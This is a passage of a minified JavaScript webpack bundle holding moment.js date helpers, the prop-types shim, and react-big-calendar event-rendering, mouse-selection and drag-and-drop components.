this.year()%100})),(0,a.NE)(0,["YYYY",4],0,"year"),(0,a.NE)(0,["YYYYY",5],0,"year"),(0,a.NE)(0,["YYYYYY",6,!0],0,"year"),(0,o.G0)("year","y"),(0,i.k)("year",1),(0,s.iG)("Y",s.uM),(0,s.iG)("YY",s.oL,s.vG),(0,s.iG)("YYYY",s.CF,s.uc),(0,s.iG)("YYYYY",s.Ao,s.S1),(0,s.iG)("YYYYYY",s.Ao,s.S1),(0,u.ln)(["YYYYY","YYYYYY"],d.oP),(0,u.ln)("YYYY",(function(e,t){t[d.oP]=2===e.length?l.P.parseTwoDigitYear(e):(0,c.Z)(e)})),(0,u.ln)("YY",(function(e,t){t[d.oP]=l.P.parseTwoDigitYear(e)})),(0,u.ln)("Y",(function(e,t){t[d.oP]=parseInt(e,10)})),l.P.parseTwoDigitYear=function(e){return(0,c.Z)(e)+((0,c.Z)(e)>68?1900:2e3)};var h=(0,r.DN)("FullYear",!0);function p(){return m(this.year())}},39865:(e,t,n)=>{"use strict";function r(e){return e<0?Math.ceil(e)||0:Math.floor(e)}n.d(t,{Z:()=>r})},0:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(94699);function a(e,t,n){var a,o=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),s=0;for(a=0;a<o;a++)(n&&e[a]!==t[a]||!n&&(0,r.Z)(e[a])!==(0,r.Z)(t[a]))&&s++;return s+i}},60910:(e,t,n)=>{"use strict";n.d(t,{A:()=>u,R:()=>i});var r=n(51015),a=n(94306);function o(e){!1===a.P.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function i(e,t){var n=!0;return(0,r.Z)((function(){if(null!=a.P.deprecationHandler&&a.P.deprecationHandler(null,e),n){for(var r,i=[],s=0;s<arguments.length;s++){if(r="","object"==typeof arguments[s]){for(var u in r+="\n["+s+"] ",arguments[0])r+=u+": "+arguments[0][u]+", ";r=r.slice(0,-2)}else r=arguments[s];i.push(r)}o(e+"\nArguments: "+Array.prototype.slice.call(i).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var s={};function u(e,t){null!=a.P.deprecationHandler&&a.P.deprecationHandler(e,t),s[e]||(o(t),s[e]=!0)}a.P.suppressDeprecationWarnings=!1,a.P.deprecationHandler=null},51015:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(45679);function a(e,t){for(var n in t)(0,r.Z)(t,n)&&(e[n]=t[n]);return(0,r.Z)(t,"toString")&&(e.toString=t.toString),(0,r.Z)(t,"valueOf")&&(e.valueOf=t.valueOf),e}},45679:(e,t,n)=>{"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}n.d(t,{Z:()=>r})},94306:(e,t,n)=>{"use strict";var r;function a(){return r.apply(null,arguments)}function o(e){r=e}n.d(t,{P:()=>a,u:()=>o})},86147:(e,t,n)=>{"use strict";var r;n.d(t,{Z:()=>r}),r=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1}},71086:(e,t,n)=>{"use strict";function r(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}n.d(t,{Z:()=>r})},21518:(e,t,n)=>{"use strict";function r(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}n.d(t,{Z:()=>r})},33633:(e,t,n)=>{"use strict";function r(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}n.d(t,{Z:()=>r})},5747:(e,t,n)=>{"use strict";function r(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}n.d(t,{Z:()=>r})},55921:(e,t,n)=>{"use strict";function r(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}n.d(t,{Z:()=>r})},89966:(e,t,n)=>{"use strict";function r(e){return void 0===e}n.d(t,{Z:()=>r})},94699:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(39865);function a(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=(0,r.Z)(t)),n}},65535:(e,t,n)=>{"use strict";function r(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}n.d(t,{Z:()=>r})},92703:(e,t,n)=>{"use strict";var r=n(50414);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},45697:(e,t,n)=>{e.exports=n(92703)()},50414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},58591:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(42122)),o=r(n(70215)),i=r(n(56690)),s=r(n(89728)),u=r(n(61655)),l=r(n(26389)),d=r(n(99196)),c=r(n(86010)),f=["style","className","event","selected","isAllDay","onSelect","onDoubleClick","onKeyPress","localizer","continuesPrior","continuesAfter","accessors","getters","children","components","slotStart","slotEnd"],m=function(e){(0,u.default)(n,e);var t=(0,l.default)(n);function n(){return(0,i.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"render",value:function(){var e=this.props,t=e.style,n=e.className,r=e.event,i=e.selected,s=e.isAllDay,u=e.onSelect,l=e.onDoubleClick,m=e.onKeyPress,h=e.localizer,p=e.continuesPrior,_=e.continuesAfter,y=e.accessors,v=e.getters,g=e.children,b=e.components,M=b.event,w=b.eventWrapper,D=e.slotStart,k=e.slotEnd,L=(0,o.default)(e,f);delete L.resizable;var Y=y.title(r),S=y.tooltip(r),O=y.end(r),T=y.start(r),x=y.allDay(r),E=s||x||h.diff(T,h.ceil(O,"day"),"day")>1,j=v.eventProp(r,T,O,i),P=d.default.createElement("div",{className:"rbc-event-content",title:S||void 0},M?d.default.createElement(M,{event:r,continuesPrior:p,continuesAfter:_,title:Y,isAllDay:x,localizer:h,slotStart:D,slotEnd:k}):Y);return d.default.createElement(w,Object.assign({},this.props,{type:"date"}),d.default.createElement("div",Object.assign({},L,{tabIndex:0,style:(0,a.default)((0,a.default)({},j.style),t),className:(0,c.default)("rbc-event",n,j.className,{"rbc-selected":i,"rbc-event-allday":E,"rbc-event-continues-prior":p,"rbc-event-continues-after":_}),onClick:function(e){return u&&u(r,e)},onDoubleClick:function(e){return l&&l(r,e)},onKeyPress:function(e){return m&&m(r,e)}}),"function"==typeof g?g(P):P))}}]),n}(d.default.Component);t.default=m},86494:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(42122)),o=r(n(56690)),i=r(n(89728)),s=r(n(61655)),u=r(n(26389)),l=r(n(86010)),d=r(n(99196)),c=r(n(59252)),f=function(e){(0,s.default)(n,e);var t=(0,u.default)(n);function n(){return(0,o.default)(this,n),t.apply(this,arguments)}return(0,i.default)(n,[{key:"render",value:function(){var e=this,t=this.props,n=t.segments,r=t.slotMetrics.slots,a=t.className,o=1;return d.default.createElement("div",{className:(0,l.default)(a,"rbc-row")},n.reduce((function(t,n,a){var i=n.event,s=n.left,u=n.right,l=n.span,d="_lvl_"+a,f=s-o,m=c.default.renderEvent(e.props,i);return f&&t.push(c.default.renderSpan(r,f,"".concat(d,"_gap"))),t.push(c.default.renderSpan(r,l,d,m)),o=u+1,t}),[]))}}]),n}(d.default.Component);f.defaultProps=(0,a.default)({},c.default.defaultProps);var m=f;t.default=m},59252:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(45697)),o=r(n(99196)),i=r(n(58591)),s=n(25458),u={propTypes:{slotMetrics:a.default.object.isRequired,selected:a.default.object,isAllDay:a.default.bool,accessors:a.default.object.isRequired,localizer:a.default.object.isRequired,components:a.default.object.isRequired,getters:a.default.object.isRequired,onSelect:a.default.func,onDoubleClick:a.default.func,onKeyPress:a.default.func},defaultProps:{segments:[],selected:{}},renderEvent:function(e,t){var n=e.selected,r=(e.isAllDay,e.accessors),a=e.getters,u=e.onSelect,l=e.onDoubleClick,d=e.onKeyPress,c=e.localizer,f=e.slotMetrics,m=e.components,h=e.resizable,p=f.continuesPrior(t),_=f.continuesAfter(t);return o.default.createElement(i.default,{event:t,getters:a,localizer:c,accessors:r,components:m,onSelect:u,onDoubleClick:l,onKeyPress:d,continuesPrior:p,continuesAfter:_,slotStart:f.first,slotEnd:f.last,selected:(0,s.isSelected)(t,n),resizable:h})},renderSpan:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:" ",a=Math.abs(t)/e*100+"%";return o.default.createElement("div",{key:n,className:"rbc-row-segment",style:{WebkitFlexBasis:a,flexBasis:a,maxWidth:a}},r)}};t.default=u},64652:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBoundsForNode=p,t.getEventNodeFromPoint=c,t.getShowMoreNodeFromPoint=f,t.isEvent=function(e,t){return!!c(e,t)},t.isShowMore=function(e,t){return!!f(e,t)},t.objectsCollide=h;var a=r(n(18698)),o=r(n(56690)),i=r(n(89728)),s=r(n(90424)),u=r(n(50786)),l=r(n(72950));function d(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;return(0,l.default)(n,e,t,{passive:!1})}function c(e,t){var n=t.clientX,r=t.clientY,a=document.elementFromPoint(n,r);return(0,u.default)(a,".rbc-event",e)}function f(e,t){var n=t.clientX,r=t.clientY,a=document.elementFromPoint(n,r);return(0,u.default)(a,".rbc-show-more",e)}function m(e){var t=e;return e.touches&&e.touches.length&&(t=e.touches[0]),{clientX:t.clientX,clientY:t.clientY,pageX:t.pageX,pageY:t.pageY}}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=p(e),a=r.top,o=r.left,i=r.right,s=void 0===i?o:i,u=r.bottom,l=void 0===u?a:u,d=p(t),c=d.top,f=d.left,m=d.right,h=void 0===m?f:m,_=d.bottom;return!(l-n<c||a+n>(void 0===_?c:_)||s-n<f||o+n>h)}function p(e){if(!e.getBoundingClientRect)return e;var t=e.getBoundingClientRect(),n=t.left+_("left"),r=t.top+_("top");return{top:r,left:n,right:(e.offsetWidth||0)+n,bottom:(e.offsetHeight||0)+r}}function _(e){return"left"===e?window.pageXOffset||document.body.scrollLeft||0:"top"===e?window.pageYOffset||document.body.scrollTop||0:void 0}var y=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.global,a=void 0!==r&&r,i=n.longPressThreshold,s=void 0===i?250:i,u=n.validContainers,l=void 0===u?[]:u;(0,o.default)(this,e),this.isDetached=!1,this.container=t,this.globalMouse=!t||a,this.longPressThreshold=s,this.validContainers=l,this._listeners=Object.create(null),this._handleInitialEvent=this._handleInitialEvent.bind(this),this._handleMoveEvent=this._handleMoveEvent.bind(this),this._handleTerminatingEvent=this._handleTerminatingEvent.bind(this),this._keyListener=this._keyListener.bind(this),this._dropFromOutsideListener=this._dropFromOutsideListener.bind(this),this._dragOverFromOutsideListener=this._dragOverFromOutsideListener.bind(this),this._removeTouchMoveWindowListener=d("touchmove",(function(){}),window),this._removeKeyDownListener=d("keydown",this._keyListener),this._removeKeyUpListener=d("keyup",this._keyListener),this._removeDropFromOutsideListener=d("drop",this._dropFromOutsideListener),this._removeDragOverFromOutsideListener=d("dragover",this._dragOverFromOutsideListener),this._addInitialEventListener()}return(0,i.default)(e,[{key:"on",value:function(e,t){var n=this._listeners[e]||(this._listeners[e]=[]);return n.push(t),{remove:function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a;return(this._listeners[e]||[]).forEach((function(e){void 0===a&&(a=e.apply(void 0,n))})),a}},{key:"teardown",value:function(){this.isDetached=!0,this._listeners=Object.create(null),this._removeTouchMoveWindowListener&&this._removeTouchMoveWindowListener(),this._removeInitialEventListener&&this._removeInitialEventListener(),this._removeEndListener&&this._removeEndListener(),this._onEscListener&&this._onEscListener(),this._removeMoveListener&&this._removeMoveListener(),this._removeKeyUpListener&&this._removeKeyUpListener(),this._removeKeyDownListener&&this._removeKeyDownListener(),this._removeDropFromOutsideListener&&this._removeDropFromOutsideListener(),this._removeDragOverFromOutsideListener&&this._removeDragOverFromOutsideListener()}},{key:"isSelected",value:function(e){var t=this._selectRect;return!(!t||!this.selecting)&&h(t,p(e))}},{key:"filter",value:function(e){return this._selectRect&&this.selecting?e.filter(this.isSelected,this):[]}},{key:"_addLongPressListener",value:function(e,t){var n=this,r=null,a=null,o=null,i=function(t){r=setTimeout((function(){u(),e(t)}),n.longPressThreshold),a=d("touchmove",(function(){return u()})),o=d("touchend",(function(){return u()}))},s=d("touchstart",i),u=function(){r&&clearTimeout(r),a&&a(),o&&o(),r=null,a=null,o=null};return t&&i(t),function(){u(),s()}}},{key:"_addInitialEventListener",value:function(){var e=this,t=d("mousedown",(function(t){e._removeInitialEventListener(),e._handleInitialEvent(t),e._removeInitialEventListener=d("mousedown",e._handleInitialEvent)})),n=d("touchstart",(function(t){e._removeInitialEventListener(),e._removeInitialEventListener=e._addLongPressListener(e._handleInitialEvent,t)}));this._removeInitialEventListener=function(){t(),n()}}},{key:"_dropFromOutsideListener",value:function(e){var t=m(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY;this.emit("dropFromOutside",{x:n,y:r,clientX:a,clientY:o}),e.preventDefault()}},{key:"_dragOverFromOutsideListener",value:function(e){var t=m(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY;this.emit("dragOverFromOutside",{x:n,y:r,clientX:a,clientY:o}),e.preventDefault()}},{key:"_handleInitialEvent",value:function(e){if(!this.isDetached){var t,n=m(e),r=n.clientX,o=n.clientY,i=n.pageX,u=n.pageY,l=this.container();if(3!==e.which&&2!==e.button&&(f=r,_=o,!(c=l)||(0,s.default)(c,document.elementFromPoint(f,_)))){var c,f,_;if(!this.globalMouse&&l&&!(0,s.default)(l,e.target)){var y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return"object"!==(0,a.default)(e)&&(e={top:e,left:e,right:e,bottom:e}),e}(0),v=y.top,g=y.left,b=y.bottom,M=y.right;if(!h({top:(t=p(l)).top-v,left:t.left-g,bottom:t.bottom+b,right:t.right+M},{top:u,left:i}))return}if(!1!==this.emit("beforeSelect",this._initialEventData={isTouch:/^touch/.test(e.type),x:i,y:u,clientX:r,clientY:o}))switch(e.type){case"mousedown":this._removeEndListener=d("mouseup",this._handleTerminatingEvent),this._onEscListener=d("keydown",this._handleTerminatingEvent),this._removeMoveListener=d("mousemove",this._handleMoveEvent);break;case"touchstart":this._handleMoveEvent(e),this._removeEndListener=d("touchend",this._handleTerminatingEvent),this._removeMoveListener=d("touchmove",this._handleMoveEvent)}}}}},{key:"_isWithinValidContainer",value:function(e){var t=e.target,n=this.validContainers;return!(n&&n.length&&t)||n.some((function(e){return!!t.closest(e)}))}},{key:"_handleTerminatingEvent",value:function(e){var t=m(e),n=t.pageX,r=t.pageY;if(this.selecting=!1,this._removeEndListener&&this._removeEndListener(),this._removeMoveListener&&this._removeMoveListener(),this._initialEventData){var a=!this.container||(0,s.default)(this.container(),e.target),o=this._isWithinValidContainer(e),i=this._selectRect,u=this.isClick(n,r);return this._initialEventData=null,"Escape"!==e.key&&o?u&&a?this._handleClickEvent(e):u?this.emit("reset"):this.emit("select",i):this.emit("reset")}}},{key:"_handleClickEvent",value:function(e){var t=m(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY,i=(new Date).getTime();return this._lastClickData&&i-this._lastClickData.timestamp<250?(this._lastClickData=null,this.emit("doubleClick",{x:n,y:r,clientX:a,clientY:o})):(this._lastClickData={timestamp:i},this.emit("click",{x:n,y:r,clientX:a,clientY:o}))}},{key:"_handleMoveEvent",value:function(e){if(null!==this._initialEventData&&!this.isDetached){var t=this._initialEventData,n=t.x,r=t.y,a=m(e),o=a.pageX,i=a.pageY,s=Math.abs(n-o),u=Math.abs(r-i),l=Math.min(o,n),d=Math.min(i,r),c=this.selecting;(!this.isClick(o,i)||c||s||u)&&(this.selecting=!0,this._selectRect={top:d,left:l,x:o,y:i,right:l+s,bottom:d+u},c||this.emit("selectStart",this._initialEventData),this.isClick(o,i)||this.emit("selecting",this._selectRect),e.preventDefault())}}},{key:"_keyListener",value:function(e){this.ctrl=e.metaKey||e.ctrlKey}},{key:"isClick",value:function(e,t){var n=this._initialEventData,r=n.x,a=n.y;return!n.isTouch&&Math.abs(e-r)<=5&&Math.abs(t-a)<=5}}]),e}();t.default=y},70805:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(38416)),o=r(n(42122)),i=r(n(86010)),s=r(n(99196));function u(e){return"string"==typeof e?e:e+"%"}t.default=function(e){var t=e.style,n=e.className,r=e.event,l=e.accessors,d=e.rtl,c=e.selected,f=e.label,m=e.continuesPrior,h=e.continuesAfter,p=e.getters,_=e.onClick,y=e.onDoubleClick,v=e.isBackgroundEvent,g=e.onKeyPress,b=e.components,M=b.event,w=b.eventWrapper,D=l.title(r),k=l.tooltip(r),L=l.end(r),Y=l.start(r),S=p.eventProp(r,Y,L,c),O=t.height,T=t.top,x=t.width,E=t.xOffset,j=[s.default.createElement("div",{key:"1",className:"rbc-event-label"},f),s.default.createElement("div",{key:"2",className:"rbc-event-content"},M?s.default.createElement(M,{event:r,title:D}):D)],P=v?(0,o.default)((0,o.default)({},S.style),{},(0,a.default)({top:u(T),height:u(O),width:"calc(".concat(x," + 10px)")},d?"right":"left",u(Math.max(0,E)))):(0,o.default)((0,o.default)({},S.style),{},(0,a.default)({top:u(T),width:u(x),height:u(O)},d?"right":"left",u(E)));return s.default.createElement(w,Object.assign({type:"time"},e),s.default.createElement("div",{onClick:_,onDoubleClick:y,style:P,onKeyPress:g,title:k?("string"==typeof f?f+": ":"")+k:void 0,className:(0,i.default)(v?"rbc-background-event":"rbc-event",n,S.className,{"rbc-selected":c,"rbc-event-continues-earlier":m,"rbc-event-continues-later":h})},j))}},71712:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.DnDContext=void 0;var a=r(n(99196)).default.createContext();t.DnDContext=a},59371:(e,t,n)=>{"use strict";var r=n(75263).default,a=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=a(n(42122)),i=a(n(56690)),s=a(n(89728)),u=a(n(61655)),l=a(n(26389)),d=a(n(99196)),c=n(71712),f=n(62970),m=a(n(97653)),h=r(n(64652)),p=a(n(70805)),_=n(46404),y=function(e){(0,u.default)(n,e);var t=(0,l.default)(n);function n(){var e;(0,i.default)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return(e=t.call.apply(t,[this].concat(a))).handleMove=function(t,n){if(!(0,_.pointInColumn)(n,t))return e.reset();var r=e.context.draggable.dragAndDropAction.event,a=e.props,o=a.accessors,i=a.slotMetrics,s=i.closestSlotFromPoint({y:t.y-e.eventOffsetTop,x:t.x},n),u=(0,_.eventTimes)(r,o,e.props.localizer).duration,l=e.props.localizer.add(s,u,"milliseconds");e.update(r,i.getRange(s,l,!1,!0))},e.handleDropFromOutside=function(t,n){var r=e.props,a=r.slotMetrics,o=r.resource,i=a.closestSlotFromPoint({y:t.y,x:t.x},n);e.context.draggable.onDropFromOutside({start:i,end:a.nextSlot(i),allDay:!1,resource:o})},e.updateParentScroll=function(e,t){setTimeout((function(){var n=(0,m.default)(t,".rbc-addons-dnd-drag-preview")[0];n&&(n.offsetTop<e.scrollTop?(0,f.scrollTop)(e,Math.max(n.offsetTop,0)):n.offsetTop+n.offsetHeight>e.scrollTop+e.clientHeight&&(0,f.scrollTop)(e,Math.min(n.offsetTop-e.offsetHeight+n.offsetHeight,e.scrollHeight)))}))},e._selectable=function(){var t=e.ref.current,n=t.children[0],r=!1,a=e._selector=new h.default((function(){return t.closest(".rbc-time-view")})),o=(0,f.scrollParent)(t);a.on("beforeSelect",(function(t){var r=e.context.draggable.dragAndDropAction;if(!r.action)return!1;if("resize"===r.action)return(0,_.pointInColumn)((0,h.getBoundsForNode)(n),t);var a=(0,h.getEventNodeFromPoint)(n,t);if(!a)return!1;e.eventOffsetTop=t.y-(0,h.getBoundsForNode)(a).top})),a.on("selecting",(function(t){var r=(0,h.getBoundsForNode)(n),a=e.context.draggable.dragAndDropAction;"move"===a.action&&(e.updateParentScroll(o,n),e.handleMove(t,r)),"resize"===a.action&&(e.updateParentScroll(o,n),e.handleResize(t,r))})),a.on("dropFromOutside",(function(t){if(e.context.draggable.onDropFromOutside){var r=(0,h.getBoundsForNode)(n);(0,_.pointInColumn)(r,t)&&e.handleDropFromOutside(t,r)}})),a.on("dragOver",(function(t){if(e.context.draggable.dragFromOutsideItem){var r=(0,h.getBoundsForNode)(n);e.handleDropFromOutside(t,r)}})),a.on("selectStart",(function(){r=!0,e.context.draggable.onStart()})),a.on("select",(function(t){var a=(0,h.getBoundsForNode)(n);if(r=!1,"resize"===e.context.draggable.dragAndDropAction.action)e.handleInteractionEnd();else{if(!e.state.event||!(0,_.pointInColumn)(a,t))return;e.handleInteractionEnd()}})),a.on("click",(function(){r&&e.reset(),e.context.draggable.onEnd(null)})),a.on("reset",(function(){e.reset(),e.context.draggable.onEnd(null)}))},e.handleInteractionEnd=function(){var t=e.props.resource,n=e.state.event;e.reset(),e.context.draggable.onEnd({start:n.start,end:n.end,resourceId:t})},e._teardownSelectable=function(){e._selector&&(e._selector.teardown(),e._selector=null)},e.state={},e.ref=d.default.createRef(),e}return(0,s.default)(n,[{key:"componentDidMount",value:function(){this._selectable()}},{key:"componentWillUnmount",value:function(){this._teardownSelectable()}},{key:"reset",value:function(){this.state.event&&this.setState({event:null,top:null,height:null})}},{key:"update",value:function(e,t){var n=t.startDate,r=t.endDate,a=t.top,i=t.height,s=this.state.event;s&&n===s.start&&r===s.end||this.setState({top:a,height:i,event:(0,o.default)((0,o.default)({},e),{},{start:n,end:r})})}},{key:"handleResize",value:function(e,t){var n,r=this.props,a=r.accessors,i=r.slotMetrics,s=r.localizer,u=this.context.draggable.dragAndDropAction,l=u.event,d=u.direction,c=i.closestSlotFromPoint(e,t),f=(0,_.eventTimes)(l,a,s),m=f.start,h=f.end;if("UP"===d){var p=s.min(c,i.closestSlotFromDate(h,-1));n=i.getRange(p,h),n=(0,o.default)((0,o.default)({},n),{},{endDate:h})}else if("DOWN"===d){var y=s.max(c,i.closestSlotFromDate(m));n=i.getRange(m,y),n=(0,o.default)((0,o.default)({},n),{},{startDate:m})}this.update(l,n)}},{key:"renderContent",value:function(){var e=this.props,t=e.children,n=e.accessors,r=e.components,a=e.getters,i=e.slotMetrics,s=e.localizer,u=this.state,l=u.event,c=u.top,f=u.height;if(!l)return t;var m,h=t.props.children,y=l.start,v=l.end,g="eventTimeRangeFormat",b=i.startsBeforeDay(y),M=i.startsAfterDay(v);return b?g="eventTimeRangeEndFormat":M&&(g="eventTimeRangeStartFormat"),m=b&&M?s.messages.allDay:s.format({start:y,end:v},g),d.default.cloneElement(t,{children:d.default.createElement(d.default.Fragment,null,h,l&&d.default.createElement(p.default,{event:l,label:m,className:"rbc-addons-dnd-drag-preview",style:{top:c,height:f,width:100},getters:a,components:r,accessors:(0,o.default)((0,o.default)({},n),_.dragAccessors),continuesPrior:b,continuesAfter:M}))})}},{key:"render",value:function(){return d.default.createElement("div",{ref:this.ref},this.renderContent())}}]),n}(d.default.Component);y.contextType=c.DnDContext;var v=y;t.default=v},79329:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(56690)),o=r(n(89728)),i=r(n(61655)),s=r(n(26389)),u=r(n(99196)),l=r(n(86010)),d=n(47768),c=n(71712),f=function(e){(0,i.default)(n,e);var t=(0,s.default)(n);function n(){var e;(0,a.default)(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(e=t.call.apply(t,[this].concat(o))).handleResizeUp=function(t){0===t.button&&e.context.draggable.onBeginAction(e.props.event,"resize","UP")},e.handleResizeDown=function(t){0===t.button&&e.context.draggable.onBeginAction(e.props.event,"resize","DOWN")},e.handleResizeLeft=function(t){0===t.button&&e.context.draggable.onBeginAction(e.props.event,"resize","LEFT")},e.handleResizeRight=function(t){0===t.button&&e.context.draggable.onBeginAction(e.props.event,"resize","RIGHT")},e.handleStartDragging=function(t){var n;0===t.button&&((null===(n=t.target.getAttribute("class"))||void 0===n?void 0:n.includes("rbc-addons-dnd-resize"))||(e.props.event.sourceResource=e.props.resource,e.context.draggable.onBeginAction(e.props.event,"move")))},e}return(0,o.default)(n,[{key:"renderAnchor",value:function(e){var t="Up"===e||"Down"===e?"ns":"ew";return u.default.createElement("div",{className:"rbc-addons-dnd-resize-".concat(t,"-anchor"),onMouseDown:this["handleResize".concat(e)]},u.default.createElement("div",{className:"rbc-addons-dnd-resize-".concat(t,"-icon")}))}},{key:"render",value:function(){var e=this.props,t=e.event,n=e.type,r=e.continuesPrior,a=e.continuesAfter,o=e.resizable,i=this.props.children;if(t.__isPreview)return u.default.cloneElement(i,{className:(0,l.default)(i.props.className,"rbc-addons-dnd-drag-preview")});var s=this.context.draggable,c=s.draggableAccessor,f=s.resizableAccessor,m=!c||!!(0,d.accessor)(t,c);if(!m)return i;var h=o&&(!f||!!(0,d.accessor)(t,f));if(h||m){var p={onMouseDown:this.handleStartDragging,onTouchStart:this.handleStartDragging};if(h){var _=null,y=null;"date"===n?(_=!r&&this.renderAnchor("Left"),y=!a&&this.renderAnchor("Right")):(_=!r&&this.renderAnchor("Up"),y=!a&&this.renderAnchor("Down")),p.children=u.default.createElement("div",{className:"rbc-addons-dnd-resizable"},_,i.props.children,y)}s.dragAndDropAction.interacting&&s.dragAndDropAction.event===t&&(p.className=(0,l.default)(i.props.className,"rbc-addons-dnd-dragged-event")),i=u.default.cloneElement(i,p)}return i}}]),n}(u.default.Component);f.contextType=c.DnDContext;var m=f;t.default=m},64042:(e,t,n)=>{"use strict";var r=n(75263).default,a=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=a(n(42122)),i=a(n(861)),s=a(n(56690)),u=a(n(89728)),l=a(n(61655)),d=a(n(26389)),c=a(n(99196)),f=a(n(86494)),m=r(n(64652)),h=n(40044),p=n(25458),_=n(46404),y=n(71712),v=function(e){(0,l.default)(n,e);var t=(0,d.default)(n);function n(){var e;(0,s.default)(this,n);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return(e=t.call.apply(t,[this].concat(a))).handleMove=function(t,n,r){if(!(0,p.pointInBox)(n,t))return e.reset();var a=e.context.draggable.dragAndDropAction.event||r,o=e.props,i=o.accessors,s=o.slotMetrics,u=o.rtl,l=o.localizer,d=(0,p.getSlotAtX)(n,t.x,u,s.slots),c=s.getDateForSlot(d),f=(0,_.eventTimes)(a,i,l),m=f.start,h=f.duration;m=l.merge(c,m);var y=l.add(m,h,"milliseconds");e.update(a,m,y)},e.handleDropFromOutside=function(t,n){if(e.context.draggable.onDropFromOutside){var r=e.props,a=r.slotMetrics,o=r.rtl,i=r.localizer,s=(0,p.getSlotAtX)(n,t.x,o,a.slots),u=a.getDateForSlot(s);e.context.draggable.onDropFromOutside({start:u,end:i.add(u,1,"day"),allDay:!1})}},e.handleDragOverFromOutside=function(t,n){e.context.draggable.dragFromOutsideItem&&e.handleMove(t,n,e.context.draggable.dragFromOutsideItem())},e._selectable=function(){var t=e.ref.current.closest(".rbc-month-row, .rbc-allday-cell"),n=t.closest(".rbc-month-view, .rbc-time-view"),r=t.classList.contains("rbc-month-row"),a=e._selector=new m.default((function(){return n}),{validContainers:(0,i.default)(r?[]:[".rbc-day-slot",".rbc-allday-cell"])});a.on("beforeSelect",(function(n){var r=e.props.isAllDay,a=e.context.draggable.dragAndDropAction.action,o=(0,m.getBoundsForNode)(t),i=(0,p.pointInBox)(o,n);return"move"===a||"resize"===a&&(!r||i)})),a.on("selecting",(function(n){var r=(0,m.getBoundsForNode)(t),a=e.context.draggable.dragAndDropAction;"move"===a.action&&e.handleMove(n,r),"resize"===a.action&&e.handleResize(n,r)})),a.on("selectStart",(function(){return e.context.draggable.onStart()})),a.on("select",(function(n){var r=(0,m.getBoundsForNode)(t);e.state.segment&&((0,p.pointInBox)(r,n)?e.handleInteractionEnd():e.reset())})),a.on("dropFromOutside",(function(n){if(e.context.draggable.onDropFromOutside){var r=(0,m.getBoundsForNode)(t);(0,p.pointInBox)(r,n)&&e.handleDropFromOutside(n,r)}})),a.on("dragOverFromOutside",(function(n){if(e.context.draggable.dragFromOutsideItem){var r=(0,m.getBoundsForNode)(t);e.handleDragOverFromOutside(n,r)}})),a.on("click",(function(){return e.context.draggable.onEnd(null)})),a.on("reset",(function(){e.reset(),e.context.draggable.onEnd(null)}))},e.handleInteractionEnd=function(){var 